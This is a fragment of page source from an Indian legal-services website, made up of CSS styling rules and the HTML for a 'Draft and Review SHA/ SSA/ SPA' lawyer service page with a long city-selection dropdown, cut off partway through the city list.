	border-top: 350px solid rgba(55, 117, 122, 0.43);

	border-left: 341px solid rgba(55, 117, 122, 0.43);

	z-index: -1;

}



.book-service-d2 p {

	color: #fff;

}



.auto-margin {

	margin: 10px auto !important;

}



.legal-service-sidebar {

	margin-top: 30px;

}



span.blue-text {

	color: #63c2c6;

}



.legal-service-sidebar .related-services {

	text-align: center;

	margin-bottom: 20px;

}



.related-services li a {

	color: #4d5151;

	text-transform: uppercase;

	font-weight: 700;

}



.related-services li {

	list-style-type: none;

	background: #eaeaea;

	margin: 10px 0px;

	padding: 10px 10px;

	border-radius: 5px;

}



.related-services li a i {

	display: none;

}



.ls-steps ul {

	padding: 0;

	list-style-type: none;

}



.ls-steps i {

	color: #63c2c6;

}



.ls-steps p {

	padding-left: 15px;

	padding-bottom: 15px;

}



.ls-steps {

	padding-top: 20px;

}



.ls-time-require {

	margin-top: 10px;

	margin-bottom: 30px;

}





/* Review */



.client-review .jq-star {

	width: 25px !important;

	height: 25px !important;

}



.legal-service-sidebar .client-review .rating {

	position: absolute;

	top: 70px;

	right: 281px;

}



.client-review .testimonial {

	text-align: center;

	max-height: 365px;

	overflow-x: hidden;

	margin-bottom: 15px;

}



.client-review {

	text-align: center;

	position: relative;

}



.client-review p {

	margin: 0;

}



.client-review .content {

	padding: 10px;

	text-align: left;

	background: #cfdedb;

	margin-bottom: 20px;

	border-radius: 10px;

	margin-right: 10px;

}



.mt-t0 {

	margin-top: 0px;

}



.client-review .testimonial::-webkit-scrollbar {

	width: 3px !important;

}



.client-review .testimonial::-webkit-scrollbar-thumb {

	border-radius: 0;

	-webkit-box-shadow: inset 0 0 6px rgb(65, 125, 127);

}



.client-review .testimonial::-webkit-scrollbar-track {

	-webkit-box-shadow: inset 0 0 6px rgb(230, 229, 229);

	border-radius: 0;

}



.legal-service-sidebar .client-review img {

	width: 100%;

	display: block !important;

	margin-right: auto;

	margin-bottom: 20px;

}





/* End Review */





/*review Form*/



.ls-side-form .jq-star {

	width: 20px !important;

	height: 20px !important;

	margin-top: 10px;

}



.ls-side-form {

	padding: 5px 20px;

	background: #417d7f;

}



.ls-side-form .post-comment input.form-control {

	height: 40px;

	box-shadow: none;

}



.ls-side-form .comment-form input.form-control.submit {

	background-color: rgb(255, 255, 255);

	border-radius: 30px;

	color: #417d7f;

	font-size: 16px;

	font-weight: 600;

	margin-bottom: 15px;

}





/*review Form end*/



.ls-side-tab {

	margin-top: 40px;

}



.ls-side-tab .panel-group .panel {

	margin-bottom: 0;

	border-radius: 10px 10px 10px 10px;

	border: none;

	background: #eaeaea;

}



.ls-side-tab .panel-body {

	border-top: 0px !important;

}



.ls-faq .inner-pages .panel-default>.panel-heading {

	border-radius: 10px;

}



.legal-serv-content .ls-documents-req {

	background: #417d7f;

	padding: 30px;

	color: #fff !important;

}



.legal-serv-content .ls-documents-req p,

.legal-serv-content .ls-documents-req li {

	color: #fff !important;

}



.legal-serv-content .ls-documents-req ul {

	padding: 0;

	list-style-type: none;

}



.mr-top0 {

	margin-top: 0px;

}



.ls-call-s {

	background: #417d7f;

	padding: 45px 0px;

	position: relative;

	z-index: 0;

}



.ls-recent-blog img {

	width: 100%;

}



.ls-recent-blog h4 {

	color: #333;

}



.ls-recent-blog span.post-date {

	color: #9e9d9d;

	font-size: 12px;

}



.ls-recent-blog .side-single-blog {

	padding: 49px 0px;

	border-bottom: 2px solid #448082;

	margin: 0;

}



.side-single-blog:first-child {

	padding-top: 10px;

}



.ls-recent-blog .single-blog-detail img {

	padding-top: 20px;

}



section.ls-recent-blog {

	padding: 25px 0px 45px 0px;

}



.padding-right-md {

	padding-right: 45px;

}





/* End */



.gc-advocate ul li.col-md-4:nth-last-child(1) {

	display: none;

}



.find-lawyer-form input::placeholder {

	color: #fff !important;

	opacity: 1 !important;

}



.find-lawyer-form textarea::placeholder {

	color: #fff !important;

	opacity: 1 !important;

}



.common_button a {

	cursor: pointer;

	text-decoration: none;

}



.constant_form .cf-form a {

	font-weight: normal !important;

	border: none;

	padding: 0;

	border-radius: 0;

	font-size: inherit;

	color: #417d7f !important;

	background: none;

	text-transform: capitalize;

	line-height: inherit;

}



.legal-service-detail .legal-serv-content {

	box-shadow: none !important;

}



.legal-service-detail .legal-serv .ls-steps li {

	left: 0 !important;

	padding-bottom: 5px;

}



.book-service-temp {

	position: absolute;

	top: 70px;

	padding-right: 15px;

}



.find-lawyer {

	background: #103839;

	box-shadow: none;

}



.doc-req-content p span {

	color: #fff !important;

}



@media(min-width:768px) {

	#legal-service-s1 h1 {

		padding-left: 10px;

	}

	.lss-mr {

		margin-top: 200px;

	}

}



@media(max-width:767px) {

	#legal-service-s1 {

		padding: 10px 0px 20px 0px !important;

	}

	#legal-service-s1 .ls-banner {

		padding: 10px 0px;

	}

	.legal-service-sidebar .client-review .rating {

		top: 58px !important;

		right: 20px;

	}

	.legal-service-detail .legal-serv-content {

		padding: 0;

	}

	.ls-call-s {

		margin-top: 30px;

	}

	.ls-steps i {

		padding-right: 3px;

		padding-top: 3px;

	}

	.book-service-temp {

		position: unset;

		padding-right: 0;

		padding-top: 15px;

	}

}



@media(max-width:375px) {

	.legal-service-sidebar .client-review .rating {

		top: 43px !important;

	}

}



@media(min-width:768px) and (max-width:991px) {

	.legal-service-sidebar .client-review .rating {

		top: 55px !important;

	}

}



@media(max-width:767px) {

	.form_sticky .find-lawyer {

		position: relative;

		width: 104%;

		margin-top: 0px;

	}

	.form_sticky .cities {

		position: relative;

		width: auto;

		margin-top: 0px;

	}

	.book-service-temp {

		width: 100% !important;

	}

	.ls-call-s {

		background: #417d7f;

		padding: 45px 0px;

		position: relative;

		margin-bottom: 0px;

	}

	.servicesbtn_ser {

		display: block !important;

		position: fixed;

		z-index: 99;

		cursor: pointer;

		bottom: 0px;

		background: #417d7f;

		width: 100%;

		color: #fff !important;

		padding: 6px;

	}

	.servicesbtn_ser a {

		color: #fff !important;

		text-align: center;

		margin-left: auto;

		margin-right: auto;

		display: block;

	}

	.whatsapp_chatbot {

		bottom: 35px !important;

		left: 0;

		position: fixed;

		z-index: 999;

	}

	div#chat_button {

		background: #417d7f !important;

		position: fixed;

		bottom: 7%! important;

		border-radius: 5px;

		right: 16px;

		z-index: 999;

	}

	.gc-footer1 {

		z-index: 0 !important;

		position: relative;

	}

	.legal-service-sidebar .client-review img {

		width: 100%;

		display: block !important;

		margin-right: auto;

	}

	.legal-service-sidebar .client-review img {

		width: 100%;

	}

	.btn_hide {

		opacity: 0;

	}

	.btn_show {

		opacity: 1 !important;

	}

}



@media(max-width:1199px) and (min-width:768px) {

	.form_sticky .find-lawyer {

		position: fixed;

		width: 299px;

		margin-top: 0px;

	}

	.form_sticky .cities {

		position: fixed;

		width: 299px;

		margin-top: 0px;

	}

	.book-service-temp {

		width: 100% !important;

	}

	.legal-service-sidebar .client-review img {

		width: 100% !important;

	}

	.legal-service-sidebar .client-review .rating {

		right: 20px;

		top: 88px !important;

	}

}



.hed_bluetext {

	font-size: 30px !important;

	color: #63c2c6;

}



.servicesbtn_ser {

	display: none;

}



.ls-side-review {

	border: 2px solid #448082;

	padding: 30px 10px;

	border-radius: 3px;

	margin-bottom: 30px;

}



.ls-side-review button#r2 {

	width: 96%;

	margin-left: auto;

	margin-right: auto;

	display: block;

}



.legal_service_page .alert.alert-success {

	position: fixed;

	right: 0;

	top: 118px;

	width: 35%;

}

  h4.review_heading {

    color: #63c2c6;

    font-weight: bold;

    font-size: 20px !important;

    border-bottom: 2px solid;

    display: inline-block;

    margin-bottom: 20px;

    padding-bottom: 5px;

}

</style>


	<!-- HOW IT WORK -->

	<div class="legal-service-detail inner-pages legal_service_page">

		<div class="page-header hide">

			<div class="container">

				<ol class='breadcrumb'><li><a href="https://www.lawtendo.com/" title="Home">Home</a></li><li><a href="https://www.lawtendo.com/legal-services" title="Legal Services">Legal Services</a></li><li><a href="https://www.lawtendo.com/documentation-legal-services" title="Documentation">Documentation</a></li><li class="active">Draft and Review SHA/ SSA/ SPA</li></ol>
			</div>

		</div>

		<section id="legal-service-s1" class="form_sticky">

			<div class="container">

				<div class="col-md-8 col-sm-7">

					<div class="row">

						<div class="ls-banner">

							
							<h1 class="text-uppercase">DRAFT AND REVIEW SHA/ SSA/ SPA</h1>

							<h4><i class="fa fa-info-circle" aria-hidden="true"></i> Lawyer service for Draft and Review SHA/ SSA/ SPA </h4> </div>

					</div>

				</div>

				<div class="col-md-4 col-sm-5 npr">

					<div class="col-md-12">

						<div class="row">

							<div class="cities">

								<div class="row">

									<div class="col-md-12">

										<form name="cityselect">

											<select class="select2" id="city_name" name="menu" onChange="window.document.location.href=this.options[this.selectedIndex].value;" value="GO">

												<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa">---Select City---</option>

												
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/adilabad" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/adilabad">
															Adilabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/agar-malwa" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/agar-malwa">
															Agar Malwa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/agra" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/agra">
															Agra														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/ahmedabad" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/ahmedabad">
															Ahmedabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/ahmednagar" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/ahmednagar">
															Ahmednagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/aizawl" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/aizawl">
															Aizawl														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/ajmer" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/ajmer">
															Ajmer														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/akola" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/akola">
															Akola														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/alappuzha" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/alappuzha">
															Alappuzha														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/aligarh" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/aligarh">
															Aligarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/alipurduar" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/alipurduar">
															Alipurduar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/alirajpur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/alirajpur">
															Alirajpur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/allahabad" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/allahabad">
															Allahabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/almora" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/almora">
															Almora														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/alwar" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/alwar">
															Alwar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/ambala" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/ambala">
															Ambala														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/ambedkar-nagar" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/ambedkar-nagar">
															Ambedkar Nagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/amethi" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/amethi">
															Amethi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/amravati" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/amravati">
															Amravati														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/amreli" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/amreli">
															Amreli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/amritsar" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/amritsar">
															Amritsar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/amroha" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/amroha">
															Amroha														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/anand" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/anand">
															Anand														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/anantapur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/anantapur">
															Anantapur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/anantnag" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/anantnag">
															Anantnag														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/angul" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/angul">
															Angul														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/anjaw" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/anjaw">
															Anjaw														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/anuppur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/anuppur">
															Anuppur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/araria" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/araria">
															Araria														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/aravalli" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/aravalli">
															Aravalli														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/ariyalur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/ariyalur">
															Ariyalur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/arwal" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/arwal">
															Arwal														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/asansol" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/asansol">
															Asansol														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/ashoknagar" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/ashoknagar">
															Ashoknagar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/auraiya" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/auraiya">
															Auraiya														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/aurangabad" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/aurangabad">
															Aurangabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/aurangabad" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/aurangabad">
															Aurangabad														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/azamgarh" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/azamgarh">
															Azamgarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bagalkot" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bagalkot">
															Bagalkot														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bageshwar" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bageshwar">
															Bageshwar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/baghpat" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/baghpat">
															Baghpat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bahraich" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bahraich">
															Bahraich														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/baksa" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/baksa">
															Baksa														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/balaghat" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/balaghat">
															Balaghat														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/balangir" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/balangir">
															Balangir														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/balasore" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/balasore">
															Balasore														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/baleswar" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/baleswar">
															Baleswar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/ballia" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/ballia">
															Ballia														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/balod" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/balod">
															Balod														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/baloda-bazar" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/baloda-bazar">
															Baloda Bazar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/balrampur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/balrampur">
															Balrampur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/balrampur" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/balrampur">
															Balrampur														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/banaskantha" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/banaskantha">
															Banaskantha														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/banda" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/banda">
															Banda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bandipora" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bandipora">
															Bandipora														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bangalore-rural" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bangalore-rural">
															Bangalore Rural														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bangalore-urban" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bangalore-urban">
															Bangalore Urban														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/banka" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/banka">
															Banka														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bankura" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bankura">
															Bankura														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/banswara" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/banswara">
															Banswara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/barabanki" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/barabanki">
															Barabanki														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/baramulla" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/baramulla">
															Baramulla														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/baran" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/baran">
															Baran														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bareilly" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bareilly">
															Bareilly														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bargarh" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bargarh">
															Bargarh														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/barmer" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/barmer">
															Barmer														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/barnala" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/barnala">
															Barnala														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/barpeta" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/barpeta">
															Barpeta														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/barwani" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/barwani">
															Barwani														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bassi" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bassi">
															Bassi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bastar" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bastar">
															Bastar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/basti" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/basti">
															Basti														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bathinda" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bathinda">
															Bathinda														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/beawar" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/beawar">
															Beawar														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/beed" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/beed">
															Beed														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/begusarai" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/begusarai">
															Begusarai														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/belgaum" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/belgaum">
															Belgaum														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bellary" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bellary">
															Bellary														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bemetara" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bemetara">
															Bemetara														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/betul" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/betul">
															Betul														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bhadohi" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bhadohi">
															Bhadohi														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bhadradri-kothagudem" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bhadradri-kothagudem">
															Bhadradri Kothagudem														</a>

													</option>

													
													<option value="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bhadrak" >

													<a href="https://www.lawtendo.com/legal-services/lawyer-service-for-draft-and-review-sha-ssa-spa/bhadrak">
															Bhadrak														</a>

													</option>

													
